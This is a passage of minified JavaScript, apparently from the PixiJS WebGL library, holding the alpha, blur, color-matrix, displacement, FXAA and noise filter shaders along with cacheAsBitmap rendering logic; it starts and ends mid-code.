r=t.data.getElementsByTagName("page"),n={},o=function(i){n[i.metadata.pageFile]=i.texture,Object.keys(n).length===r.length&&(fs.parse(t,n),e())},s=0;s<r.length;++s){var a=r[s].getAttribute("file"),h=i+a,u=!1;for(var l in this.resources){var c=this.resources[l];if(c.url===h){c.metadata.pageFile=a,c.texture?o(c):c.onAfterMiddleware.add(o),u=!0;break}}if(!u){var d={crossOrigin:t.crossOrigin,loadType:Jo.LOAD_TYPE.IMAGE,metadata:Object.assign({pageFile:a},t.metadata.imageMetadata),parentResource:t};this.add(h,d,o)}}}else e();else e()};var vs="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float uAlpha;\n\nvoid main(void)\n{\n   gl_FragColor = texture2D(uSampler, vTextureCoord) * uAlpha;\n}\n",gs=function(t){function e(e){void 0===e&&(e=1),t.call(this,Jr,vs,{uAlpha:1}),this.alpha=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={alpha:{configurable:!0}};return i.alpha.get=function(){return this.uniforms.uAlpha},i.alpha.set=function(t){this.uniforms.uAlpha=t},Object.defineProperties(e.prototype,i),e}(Tr),ms="\n    attribute vec2 aVertexPosition;\n\n    uniform mat3 projectionMatrix;\n\n    uniform float strength;\n\n    varying vec2 vBlurTexCoords[%size%];\n\n    uniform vec4 inputSize;\n    uniform vec4 outputFrame;\n    \n    vec4 filterVertexPosition( void )\n    {\n        vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n    \n        return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n    }\n    \n    vec2 filterTextureCoord( void )\n    {\n        return aVertexPosition * (outputFrame.zw * inputSize.zw);\n    }\n\n    void main(void)\n    {\n        gl_Position = filterVertexPosition();\n\n        vec2 textureCoord = filterTextureCoord();\n        %blur%\n    }";var ys={5:[.153388,.221461,.250301],7:[.071303,.131514,.189879,.214607],9:[.028532,.067234,.124009,.179044,.20236],11:[.0093,.028002,.065984,.121703,.175713,.198596],13:[.002406,.009255,.027867,.065666,.121117,.174868,.197641],15:[489e-6,.002403,.009246,.02784,.065602,.120999,.174697,.197448]},_s=["varying vec2 vBlurTexCoords[%size%];","uniform sampler2D uSampler;","void main(void)","{","    gl_FragColor = vec4(0.0);","    %blur%","}"].join("\n");var xs=function(t){function e(e,i,r,n,o){var s=function(t,e){var i,r=Math.ceil(t/2),n=ms,o="";i=e?"vBlurTexCoords[%index%] =  textureCoord + vec2(%sampleIndex% * strength, 0.0);":"vBlurTexCoords[%index%] =  textureCoord + vec2(0.0, %sampleIndex% * strength);";for(var s=0;s<t;s++){var a=i.replace("%index%",s);o+=a=a.replace("%sampleIndex%",s-(r-1)+".0"),o+="\n"}return n=(n=n.replace("%blur%",o)).replace("%size%",t)}(o=o||5,e),a=function(t){for(var e,i=ys[t],r=i.length,n=_s,o="",s=0;s<t;s++){var a="gl_FragColor += texture2D(uSampler, vBlurTexCoords[%index%]) * %value%;".replace("%index%",s);e=s,s>=r&&(e=t-s-1),o+=a=a.replace("%value%",i[e]),o+="\n"}return n=(n=n.replace("%blur%",o)).replace("%size%",t)}(o);t.call(this,s,a),this.horizontal=e,this.resolution=n||g.RESOLUTION,this._quality=0,this.quality=r||4,this.blur=i||8}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blur:{configurable:!0},quality:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){if(i?this.horizontal?this.uniforms.strength=1/i.width*(i.width/e.width):this.uniforms.strength=1/i.height*(i.height/e.height):this.horizontal?this.uniforms.strength=1/t.renderer.width*(t.renderer.width/e.width):this.uniforms.strength=1/t.renderer.height*(t.renderer.height/e.height),this.uniforms.strength*=this.strength,this.uniforms.strength/=this.passes,1===this.passes)t.applyFilter(this,e,i,r);else{var n=t.getFilterTexture(),o=t.renderer,s=e,a=n;this.state.blend=!1,t.applyFilter(this,s,a,!1);for(var h=1;h<this.passes-1;h++){o.renderTexture.bind(s,s.filterFrame),this.uniforms.uSampler=a;var u=a;a=s,s=u,o.shader.bind(this),o.geometry.draw(5)}this.state.blend=!0,t.applyFilter(this,a,i,r),t.returnFilterTexture(n)}},i.blur.get=function(){return this.strength},i.blur.set=function(t){this.padding=1+2*Math.abs(t),this.strength=t},i.quality.get=function(){return this._quality},i.quality.set=function(t){this._quality=t,this.passes=t},Object.defineProperties(e.prototype,i),e}(Tr),bs=function(t){function e(e,i,r,n){t.call(this),this.blurXFilter=new xs(!0,e,i,r,n),this.blurYFilter=new xs(!1,e,i,r,n),this.resolution=r||g.RESOLUTION,this.quality=i||4,this.blur=e||8,this.repeatEdgePixels=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blur:{configurable:!0},quality:{configurable:!0},blurX:{configurable:!0},blurY:{configurable:!0},blendMode:{configurable:!0},repeatEdgePixels:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){var n=Math.abs(this.blurXFilter.strength),o=Math.abs(this.blurYFilter.strength);if(n&&o){var s=t.getFilterTexture();this.blurXFilter.apply(t,e,s,!0),this.blurYFilter.apply(t,s,i,r),t.returnFilterTexture(s)}else o?this.blurYFilter.apply(t,e,i,r):this.blurXFilter.apply(t,e,i,r)},e.prototype.updatePadding=function(){this._repeatEdgePixels?this.padding=0:this.padding=2*Math.max(Math.abs(this.blurXFilter.strength),Math.abs(this.blurYFilter.strength))},i.blur.get=function(){return this.blurXFilter.blur},i.blur.set=function(t){this.blurXFilter.blur=this.blurYFilter.blur=t,this.updatePadding()},i.quality.get=function(){return this.blurXFilter.quality},i.quality.set=function(t){this.blurXFilter.quality=this.blurYFilter.quality=t},i.blurX.get=function(){return this.blurXFilter.blur},i.blurX.set=function(t){this.blurXFilter.blur=t,this.updatePadding()},i.blurY.get=function(){return this.blurYFilter.blur},i.blurY.set=function(t){this.blurYFilter.blur=t,this.updatePadding()},i.blendMode.get=function(){return this.blurYFilter.blendMode},i.blendMode.set=function(t){this.blurYFilter.blendMode=t},i.repeatEdgePixels.get=function(){return this._repeatEdgePixels},i.repeatEdgePixels.set=function(t){this._repeatEdgePixels=t,this.updatePadding()},Object.defineProperties(e.prototype,i),e}(Tr),Ts="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform float m[20];\nuniform float uAlpha;\n\nvoid main(void)\n{\n    vec4 c = texture2D(uSampler, vTextureCoord);\n\n    if (uAlpha == 0.0) {\n        gl_FragColor = c;\n        return;\n    }\n\n    // Un-premultiply alpha before applying the color matrix. See issue #3539.\n    if (c.a > 0.0) {\n      c.rgb /= c.a;\n    }\n\n    vec4 result;\n\n    result.r = (m[0] * c.r);\n        result.r += (m[1] * c.g);\n        result.r += (m[2] * c.b);\n        result.r += (m[3] * c.a);\n        result.r += m[4];\n\n    result.g = (m[5] * c.r);\n        result.g += (m[6] * c.g);\n        result.g += (m[7] * c.b);\n        result.g += (m[8] * c.a);\n        result.g += m[9];\n\n    result.b = (m[10] * c.r);\n       result.b += (m[11] * c.g);\n       result.b += (m[12] * c.b);\n       result.b += (m[13] * c.a);\n       result.b += m[14];\n\n    result.a = (m[15] * c.r);\n       result.a += (m[16] * c.g);\n       result.a += (m[17] * c.b);\n       result.a += (m[18] * c.a);\n       result.a += m[19];\n\n    vec3 rgb = mix(c.rgb, result.rgb, uAlpha);\n\n    // Premultiply alpha again.\n    rgb *= result.a;\n\n    gl_FragColor = vec4(rgb, result.a);\n}\n",ws=function(t){function e(){var e={m:new Float32Array([1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0]),uAlpha:1};t.call(this,Qr,Ts,e),this.alpha=1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={matrix:{configurable:!0},alpha:{configurable:!0}};return e.prototype._loadMatrix=function(t,e){void 0===e&&(e=!1);var i=t;e&&(this._multiply(i,this.uniforms.m,t),i=this._colorMatrix(i)),this.uniforms.m=i},e.prototype._multiply=function(t,e,i){return t[0]=e[0]*i[0]+e[1]*i[5]+e[2]*i[10]+e[3]*i[15],t[1]=e[0]*i[1]+e[1]*i[6]+e[2]*i[11]+e[3]*i[16],t[2]=e[0]*i[2]+e[1]*i[7]+e[2]*i[12]+e[3]*i[17],t[3]=e[0]*i[3]+e[1]*i[8]+e[2]*i[13]+e[3]*i[18],t[4]=e[0]*i[4]+e[1]*i[9]+e[2]*i[14]+e[3]*i[19]+e[4],t[5]=e[5]*i[0]+e[6]*i[5]+e[7]*i[10]+e[8]*i[15],t[6]=e[5]*i[1]+e[6]*i[6]+e[7]*i[11]+e[8]*i[16],t[7]=e[5]*i[2]+e[6]*i[7]+e[7]*i[12]+e[8]*i[17],t[8]=e[5]*i[3]+e[6]*i[8]+e[7]*i[13]+e[8]*i[18],t[9]=e[5]*i[4]+e[6]*i[9]+e[7]*i[14]+e[8]*i[19]+e[9],t[10]=e[10]*i[0]+e[11]*i[5]+e[12]*i[10]+e[13]*i[15],t[11]=e[10]*i[1]+e[11]*i[6]+e[12]*i[11]+e[13]*i[16],t[12]=e[10]*i[2]+e[11]*i[7]+e[12]*i[12]+e[13]*i[17],t[13]=e[10]*i[3]+e[11]*i[8]+e[12]*i[13]+e[13]*i[18],t[14]=e[10]*i[4]+e[11]*i[9]+e[12]*i[14]+e[13]*i[19]+e[14],t[15]=e[15]*i[0]+e[16]*i[5]+e[17]*i[10]+e[18]*i[15],t[16]=e[15]*i[1]+e[16]*i[6]+e[17]*i[11]+e[18]*i[16],t[17]=e[15]*i[2]+e[16]*i[7]+e[17]*i[12]+e[18]*i[17],t[18]=e[15]*i[3]+e[16]*i[8]+e[17]*i[13]+e[18]*i[18],t[19]=e[15]*i[4]+e[16]*i[9]+e[17]*i[14]+e[18]*i[19]+e[19],t},e.prototype._colorMatrix=function(t){var e=new Float32Array(t);return e[4]/=255,e[9]/=255,e[14]/=255,e[19]/=255,e},e.prototype.brightness=function(t,e){var i=[t,0,0,0,0,0,t,0,0,0,0,0,t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.greyscale=function(t,e){var i=[t,t,t,0,0,t,t,t,0,0,t,t,t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.blackAndWhite=function(t){this._loadMatrix([.3,.6,.1,0,0,.3,.6,.1,0,0,.3,.6,.1,0,0,0,0,0,1,0],t)},e.prototype.hue=function(t,e){t=(t||0)/180*Math.PI;var i=Math.cos(t),r=Math.sin(t),n=1/3,o=(0,Math.sqrt)(n),s=[i+(1-i)*n,n*(1-i)-o*r,n*(1-i)+o*r,0,0,n*(1-i)+o*r,i+n*(1-i),n*(1-i)-o*r,0,0,n*(1-i)-o*r,n*(1-i)+o*r,i+n*(1-i),0,0,0,0,0,1,0];this._loadMatrix(s,e)},e.prototype.contrast=function(t,e){var i=(t||0)+1,r=-.5*(i-1),n=[i,0,0,0,r,0,i,0,0,r,0,0,i,0,r,0,0,0,1,0];this._loadMatrix(n,e)},e.prototype.saturate=function(t,e){void 0===t&&(t=0);var i=2*t/3+1,r=-.5*(i-1),n=[i,r,r,0,0,r,i,r,0,0,r,r,i,0,0,0,0,0,1,0];this._loadMatrix(n,e)},e.prototype.desaturate=function(){this.saturate(-1)},e.prototype.negative=function(t){this._loadMatrix([-1,0,0,1,0,0,-1,0,1,0,0,0,-1,1,0,0,0,0,1,0],t)},e.prototype.sepia=function(t){this._loadMatrix([.393,.7689999,.18899999,0,0,.349,.6859999,.16799999,0,0,.272,.5339999,.13099999,0,0,0,0,0,1,0],t)},e.prototype.technicolor=function(t){this._loadMatrix([1.9125277891456083,-.8545344976951645,-.09155508482755585,0,11.793603434377337,-.3087833385928097,1.7658908555458428,-.10601743074722245,0,-70.35205161461398,-.231103377548616,-.7501899197440212,1.847597816108189,0,30.950940869491138,0,0,0,1,0],t)},e.prototype.polaroid=function(t){this._loadMatrix([1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],t)},e.prototype.toBGR=function(t){this._loadMatrix([0,0,1,0,0,0,1,0,0,0,1,0,0,0,0,0,0,0,1,0],t)},e.prototype.kodachrome=function(t){this._loadMatrix([1.1285582396593525,-.3967382283601348,-.03992559172921793,0,63.72958762196502,-.16404339962244616,1.0835251566291304,-.05498805115633132,0,24.732407896706203,-.16786010706155763,-.5603416277695248,1.6014850761964943,0,35.62982807460946,0,0,0,1,0],t)},e.prototype.browni=function(t){this._loadMatrix([.5997023498159715,.34553243048391263,-.2708298674538042,0,47.43192855600873,-.037703249837783157,.8609577587992641,.15059552388459913,0,-36.96841498319127,.24113635128153335,-.07441037908422492,.44972182064877153,0,-7.562075277591283,0,0,0,1,0],t)},e.prototype.vintage=function(t){this._loadMatrix([.6279345635605994,.3202183420819367,-.03965408211312453,0,9.651285835294123,.02578397704808868,.6441188644374771,.03259127616149294,0,7.462829176470591,.0466055556782719,-.0851232987247891,.5241648018700465,0,5.159190588235296,0,0,0,1,0],t)},e.prototype.colorTone=function(t,e,i,r,n){var o=((i=i||16770432)>>16&255)/255,s=(i>>8&255)/255,a=(255&i)/255,h=((r=r||3375104)>>16&255)/255,u=(r>>8&255)/255,l=(255&r)/255,c=[.3,.59,.11,0,0,o,s,a,t=t||.2,0,h,u,l,e=e||.15,0,o-h,s-u,a-l,0,0];this._loadMatrix(c,n)},e.prototype.night=function(t,e){var i=[-2*(t=t||.1),-t,0,0,0,-t,0,t,0,0,0,t,2*t,0,0,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.predator=function(t,e){var i=[11.224130630493164*t,-4.794486999511719*t,-2.8746118545532227*t,0*t,.40342438220977783*t,-3.6330697536468506*t,9.193157196044922*t,-2.951810836791992*t,0*t,-1.316135048866272*t,-3.2184197902679443*t,-4.2375030517578125*t,7.476448059082031*t,0*t,.8044459223747253*t,0,0,0,1,0];this._loadMatrix(i,e)},e.prototype.lsd=function(t){this._loadMatrix([2,-.4,.5,0,0,-.5,2,-.4,0,0,-.4,-.5,3,0,0,0,0,0,1,0],t)},e.prototype.reset=function(){this._loadMatrix([1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],!1)},i.matrix.get=function(){return this.uniforms.m},i.matrix.set=function(t){this.uniforms.m=t},i.alpha.get=function(){return this.uniforms.uAlpha},i.alpha.set=function(t){this.uniforms.uAlpha=t},Object.defineProperties(e.prototype,i),e}(Tr);ws.prototype.grayscale=ws.prototype.greyscale;var Es="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\nuniform mat3 filterMatrix;\n\nvarying vec2 vTextureCoord;\nvarying vec2 vFilterCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n\tgl_Position = filterVertexPosition();\n\tvTextureCoord = filterTextureCoord();\n\tvFilterCoord = ( filterMatrix * vec3( vTextureCoord, 1.0)  ).xy;\n}\n",Ss="varying vec2 vFilterCoord;\nvarying vec2 vTextureCoord;\n\nuniform vec2 scale;\nuniform mat2 rotation;\nuniform sampler2D uSampler;\nuniform sampler2D mapSampler;\n\nuniform highp vec4 inputSize;\nuniform vec4 inputClamp;\n\nvoid main(void)\n{\n  vec4 map =  texture2D(mapSampler, vFilterCoord);\n\n  map -= 0.5;\n  map.xy = scale * inputSize.zw * (rotation * map.xy);\n\n  gl_FragColor = texture2D(uSampler, clamp(vec2(vTextureCoord.x + map.x, vTextureCoord.y + map.y), inputClamp.xy, inputClamp.zw));\n}\n",Is=function(t){function e(e,i){var r=new ye;e.renderable=!1,t.call(this,Es,Ss,{mapSampler:e._texture,filterMatrix:r,scale:{x:1,y:1},rotation:new Float32Array([1,0,0,1])}),this.maskSprite=e,this.maskMatrix=r,null==i&&(i=20),this.scale=new ce(i,i)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={map:{configurable:!0}};return e.prototype.apply=function(t,e,i,r){this.uniforms.filterMatrix=t.calculateSpriteMatrix(this.maskMatrix,this.maskSprite),this.uniforms.scale.x=this.scale.x,this.uniforms.scale.y=this.scale.y;var n=this.maskSprite.transform.worldTransform,o=Math.sqrt(n.a*n.a+n.b*n.b),s=Math.sqrt(n.c*n.c+n.d*n.d);0!==o&&0!==s&&(this.uniforms.rotation[0]=n.a/o,this.uniforms.rotation[1]=n.b/o,this.uniforms.rotation[2]=n.c/s,this.uniforms.rotation[3]=n.d/s),t.applyFilter(this,e,i,r)},i.map.get=function(){return this.uniforms.mapSampler},i.map.set=function(t){this.uniforms.mapSampler=t},Object.defineProperties(e.prototype,i),e}(Tr),Ps="\nattribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 v_rgbNW;\nvarying vec2 v_rgbNE;\nvarying vec2 v_rgbSW;\nvarying vec2 v_rgbSE;\nvarying vec2 v_rgbM;\n\nvarying vec2 vFragCoord;\n\nuniform vec4 inputPixel;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvoid texcoords(vec2 fragCoord, vec2 inverseVP,\n               out vec2 v_rgbNW, out vec2 v_rgbNE,\n               out vec2 v_rgbSW, out vec2 v_rgbSE,\n               out vec2 v_rgbM) {\n    v_rgbNW = (fragCoord + vec2(-1.0, -1.0)) * inverseVP;\n    v_rgbNE = (fragCoord + vec2(1.0, -1.0)) * inverseVP;\n    v_rgbSW = (fragCoord + vec2(-1.0, 1.0)) * inverseVP;\n    v_rgbSE = (fragCoord + vec2(1.0, 1.0)) * inverseVP;\n    v_rgbM = vec2(fragCoord * inverseVP);\n}\n\nvoid main(void) {\n\n   gl_Position = filterVertexPosition();\n\n   vFragCoord = aVertexPosition * outputFrame.zw;\n\n   texcoords(vFragCoord, inputPixel.zw, v_rgbNW, v_rgbNE, v_rgbSW, v_rgbSE, v_rgbM);\n}\n",As='varying vec2 v_rgbNW;\nvarying vec2 v_rgbNE;\nvarying vec2 v_rgbSW;\nvarying vec2 v_rgbSE;\nvarying vec2 v_rgbM;\n\nvarying vec2 vFragCoord;\nuniform sampler2D uSampler;\nuniform highp vec4 inputPixel;\n\n\n/**\n Basic FXAA implementation based on the code on geeks3d.com with the\n modification that the texture2DLod stuff was removed since it\'s\n unsupported by WebGL.\n\n --\n\n From:\n https://github.com/mitsuhiko/webgl-meincraft\n\n Copyright (c) 2011 by Armin Ronacher.\n\n Some rights reserved.\n\n Redistribution and use in source and binary forms, with or without\n modification, are permitted provided that the following conditions are\n met:\n\n * Redistributions of source code must retain the above copyright\n notice, this list of conditions and the following disclaimer.\n\n * Redistributions in binary form must reproduce the above\n copyright notice, this list of conditions and the following\n disclaimer in the documentation and/or other materials provided\n with the distribution.\n\n * The names of the contributors may not be used to endorse or\n promote products derived from this software without specific\n prior written permission.\n\n THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS\n "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT\n LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR\n A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT\n OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL,\n SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT\n LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,\n DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY\n THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT\n (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n */\n\n#ifndef FXAA_REDUCE_MIN\n#define FXAA_REDUCE_MIN   (1.0/ 128.0)\n#endif\n#ifndef FXAA_REDUCE_MUL\n#define FXAA_REDUCE_MUL   (1.0 / 8.0)\n#endif\n#ifndef FXAA_SPAN_MAX\n#define FXAA_SPAN_MAX     8.0\n#endif\n\n//optimized version for mobile, where dependent\n//texture reads can be a bottleneck\nvec4 fxaa(sampler2D tex, vec2 fragCoord, vec2 inverseVP,\n          vec2 v_rgbNW, vec2 v_rgbNE,\n          vec2 v_rgbSW, vec2 v_rgbSE,\n          vec2 v_rgbM) {\n    vec4 color;\n    vec3 rgbNW = texture2D(tex, v_rgbNW).xyz;\n    vec3 rgbNE = texture2D(tex, v_rgbNE).xyz;\n    vec3 rgbSW = texture2D(tex, v_rgbSW).xyz;\n    vec3 rgbSE = texture2D(tex, v_rgbSE).xyz;\n    vec4 texColor = texture2D(tex, v_rgbM);\n    vec3 rgbM  = texColor.xyz;\n    vec3 luma = vec3(0.299, 0.587, 0.114);\n    float lumaNW = dot(rgbNW, luma);\n    float lumaNE = dot(rgbNE, luma);\n    float lumaSW = dot(rgbSW, luma);\n    float lumaSE = dot(rgbSE, luma);\n    float lumaM  = dot(rgbM,  luma);\n    float lumaMin = min(lumaM, min(min(lumaNW, lumaNE), min(lumaSW, lumaSE)));\n    float lumaMax = max(lumaM, max(max(lumaNW, lumaNE), max(lumaSW, lumaSE)));\n\n    mediump vec2 dir;\n    dir.x = -((lumaNW + lumaNE) - (lumaSW + lumaSE));\n    dir.y =  ((lumaNW + lumaSW) - (lumaNE + lumaSE));\n\n    float dirReduce = max((lumaNW + lumaNE + lumaSW + lumaSE) *\n                          (0.25 * FXAA_REDUCE_MUL), FXAA_REDUCE_MIN);\n\n    float rcpDirMin = 1.0 / (min(abs(dir.x), abs(dir.y)) + dirReduce);\n    dir = min(vec2(FXAA_SPAN_MAX, FXAA_SPAN_MAX),\n              max(vec2(-FXAA_SPAN_MAX, -FXAA_SPAN_MAX),\n                  dir * rcpDirMin)) * inverseVP;\n\n    vec3 rgbA = 0.5 * (\n                       texture2D(tex, fragCoord * inverseVP + dir * (1.0 / 3.0 - 0.5)).xyz +\n                       texture2D(tex, fragCoord * inverseVP + dir * (2.0 / 3.0 - 0.5)).xyz);\n    vec3 rgbB = rgbA * 0.5 + 0.25 * (\n                                     texture2D(tex, fragCoord * inverseVP + dir * -0.5).xyz +\n                                     texture2D(tex, fragCoord * inverseVP + dir * 0.5).xyz);\n\n    float lumaB = dot(rgbB, luma);\n    if ((lumaB < lumaMin) || (lumaB > lumaMax))\n        color = vec4(rgbA, texColor.a);\n    else\n        color = vec4(rgbB, texColor.a);\n    return color;\n}\n\nvoid main() {\n\n      vec4 color;\n\n      color = fxaa(uSampler, vFragCoord, inputPixel.zw, v_rgbNW, v_rgbNE, v_rgbSW, v_rgbSE, v_rgbM);\n\n      gl_FragColor = color;\n}\n',Os=function(t){function e(){t.call(this,Ps,As)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Tr),Cs="precision highp float;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\n\nuniform float uNoise;\nuniform float uSeed;\nuniform sampler2D uSampler;\n\nfloat rand(vec2 co)\n{\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main()\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n    float randomValue = rand(gl_FragCoord.xy * uSeed);\n    float diff = (randomValue - 0.5) * uNoise;\n\n    // Un-premultiply alpha before applying the color matrix. See issue #3539.\n    if (color.a > 0.0) {\n        color.rgb /= color.a;\n    }\n\n    color.r += diff;\n    color.g += diff;\n    color.b += diff;\n\n    // Premultiply alpha again.\n    color.rgb *= color.a;\n\n    gl_FragColor = color;\n}\n",Ms=function(t){function e(e,i){void 0===e&&(e=.5),void 0===i&&(i=Math.random()),t.call(this,Qr,Cs,{uNoise:0,uSeed:0}),this.noise=e,this.seed=i}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={noise:{configurable:!0},seed:{configurable:!0}};return i.noise.get=function(){return this.uniforms.uNoise},i.noise.set=function(t){this.uniforms.uNoise=t},i.seed.get=function(){return this.uniforms.uSeed},i.seed.set=function(t){this.uniforms.uSeed=t},Object.defineProperties(e.prototype,i),e}(Tr),Ds=new ye;Ue.prototype._cacheAsBitmap=!1,Ue.prototype._cacheData=!1;var Rs=function(){this.textureCacheId=null,this.originalRender=null,this.originalRenderCanvas=null,this.originalCalculateBounds=null,this.originalGetLocalBounds=null,this.originalUpdateTransform=null,this.originalHitTest=null,this.originalDestroy=null,this.originalMask=null,this.originalFilterArea=null,this.sprite=null};Object.defineProperties(Ue.prototype,{cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){var e;this._cacheAsBitmap!==t&&(this._cacheAsBitmap=t,t?(this._cacheData||(this._cacheData=new Rs),(e=this._cacheData).originalRender=this.render,e.originalRenderCanvas=this.renderCanvas,e.originalUpdateTransform=this.updateTransform,e.originalCalculateBounds=this.calculateBounds,e.originalGetLocalBounds=this.getLocalBounds,e.originalDestroy=this.destroy,e.originalContainsPoint=this.containsPoint,e.originalMask=this._mask,e.originalFilterArea=this.filterArea,this.render=this._renderCached,this.renderCanvas=this._renderCachedCanvas,this.destroy=this._cacheAsBitmapDestroy):((e=this._cacheData).sprite&&this._destroyCachedDisplayObject(),this.render=e.originalRender,this.renderCanvas=e.originalRenderCanvas,this.calculateBounds=e.originalCalculateBounds,this.getLocalBounds=e.originalGetLocalBounds,this.destroy=e.originalDestroy,this.updateTransform=e.originalUpdateTransform,this.containsPoint=e.originalContainsPoint,this._mask=e.originalMask,this.filterArea=e.originalFilterArea))}}}),Ue.prototype._renderCached=function(t){!this.visible||this.worldAlpha<=0||!this.renderable||(this._initCachedDisplayObject(t),this._cacheData.sprite.transform._worldID=this.transform._worldID,this._cacheData.sprite.worldAlpha=this.worldAlpha,this._cacheData.sprite._render(t))},Ue.prototype._initCachedDisplayObject=function(t){if(!this._cacheData||!this._cacheData.sprite){var e=this.alpha;this.alpha=1,t.batch.flush();var i=this.getLocalBounds().clone();if(this.filters){var r=this.filters[0].padding;i.pad(r)}i.ceil(g.RESOLUTION);var n=t.renderTexture.current,o=t.renderTexture.sourceFrame,s=t.projection.transform,a=wi.create(i.width,i.height),h="cacheAsBitmap_"+Wt();this._cacheData.textureCacheId=h,si.addToCache(a.baseTexture,h),bi.addToCache(a,h);var u=Ds;u.tx=-i.x,u.ty=-i.y,this.transform.worldTransform.identity(),this.render=this._cacheData.originalRender,t.render(this,a,!0,u,!0),t.projection.transform=s,t.renderTexture.bind(n,o),this.render=this._renderCached,this.updateTransform=this.displayObjectUpdateTransform,this.calculateBounds=this._calculateCachedBounds,this.getLocalBounds=this._getCachedLocalBounds,this._mask=null,this.filterArea=null;var l=new Kn(a);l.transform.worldTransform=this.transform.worldTransform,l.anchor.x=-i.x/i.width,l.anchor.y=-i.y/i.height,l.alpha=e,l._bounds=this._bounds,this._cacheData.sprite=l,this.transform._parentID=-1,this.parent?this.updateTransform():(this.parent=t._tempDisplayObjectParent,this.updateTransform(),this.parent=null),this.containsPoint=l.containsPoint.bind(l)}},Ue.prototype._renderCachedCanvas=function(t){!this.visible||this.worldAlpha<=0||!this.renderable||(this._initCachedDisplayObjectCanvas(t),this._cacheData.sprite.worldAlpha=this.worldAlpha,this._cacheData.sprite._renderCanvas(t))},Ue.prototype._initCachedDisplayObjectCanvas=function(t){if(!this._cacheData||!this._cacheData.sprite){var e=this.getLocalBounds(),i=this.alpha;this.alpha=1;var r=t.context;e.ceil(g.RESOLUTION);var n=wi.create(e.width,e.height),o="cacheAsBitmap_"+Wt();this._cacheData.textureCacheId=o,si.addToCache(n.baseTexture,o),bi.addToCache(n,o);var s=Ds;this.transform.localTransform.copyTo(s),s.invert(),s.tx-=e.x,s.ty-=e.y,this.renderCanvas=this._cacheData.originalRenderCanvas,t.render(this,n,!0,s,!1),t.context=r,this.renderCanvas=this._renderCachedCanvas,this.updateTransform=this.displayObjectUpdateTransform,this.calculateBounds=this._calculateCachedBounds,this.getLocalBounds=this._getCachedLocalBounds,this._mask=null,this.filterArea=null;var a=new Kn(n);a.transform.worldTransform=this.transform.worldTransform,a.anchor.x=-e.x/e.width,a.anchor.y=-e.y/e.height,a.alpha=i,a._bounds=this._bounds,this._cacheData.sprite=a,this.transform._parentID=-1,this.parent?this.updateTransform():(this.parent=t._tempDisplayObjectParent,this.updateTransform(),this.parent=null),this.containsPoint=a.containsPoint.bind(a)}},Ue.prototype._calculateCachedBounds=function(){this._bounds.clear(),this._cacheData.sprite.transform._worldID=this.transform._worldID,this._cacheData.sprite._calculateBounds(),this._lastBoundsID=this._boundsID},Ue.prototype._getCachedLocalBounds=function(){return 